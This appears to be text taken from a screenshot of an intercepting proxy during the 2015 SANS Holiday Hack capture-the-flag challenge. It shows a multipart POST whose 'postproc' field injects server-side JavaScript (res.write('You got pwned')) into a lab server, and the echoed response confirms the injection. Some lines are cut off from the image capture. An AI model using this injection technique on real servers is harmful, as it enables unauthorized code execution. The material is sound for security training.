 Raw Params Headers Hex
POST /files HTTP/1.1
Host: 52.192.152.132
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
Accept: text/html,application/xhtml+xml,application
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.192.152.132/files
Cookie: sessionid=TAFoYMr50waXcxHBVt90
Connection: keep-alive
Content-Type: multipart/form-data; boundary=-------
Content-Length: 2030
-----------------------------1067837582625402695135
Content-Disposition: form-data; name="postproc"
res.write("You got pwned")
-----------------------------1067837582625402695135
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Date: Tue, 15 Dec 2015 19:30:58 GMT
Connection: keep-alive
Content-Length: 13
You got pwned